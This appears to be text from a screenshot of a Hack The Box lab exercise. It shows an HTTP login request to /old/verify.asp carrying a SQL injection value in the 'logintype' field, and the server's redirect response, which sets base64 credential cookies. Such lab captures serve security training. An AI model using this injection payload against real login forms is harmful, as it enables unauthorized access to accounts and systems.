 1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://members.streetfighterclub.htb
10 Connection: close
11 Referer: http://members.streetfighterclub.htb/old/login.asp
12 Cookie: ASPSESSIONIDSQRDQTCD=GPFNOGOAIKIKAKLOPLMLHBBA
13 Upgrade-Insecure-Requests: 1
14
15 username=test&password=test&logintype=1;+--+-&B1=LogIn
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: Welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Email=; path=/
7 Set-Cookie: Level=%2D1; path=/
8 Set-Cookie: Chk=155; path=/
9 Set-Cookie: password=dGVzdA%3D%3D; path=/
10 Set-Cookie: username=dGVzdA%3D%3D; path=/
11 X-Powered-By: ASP.NET
12 Date: Tue, 08 Aug 2023 05:13:03 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head>
<title>
Object moved
</title>
</head>
17 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="Welcome.asp">
here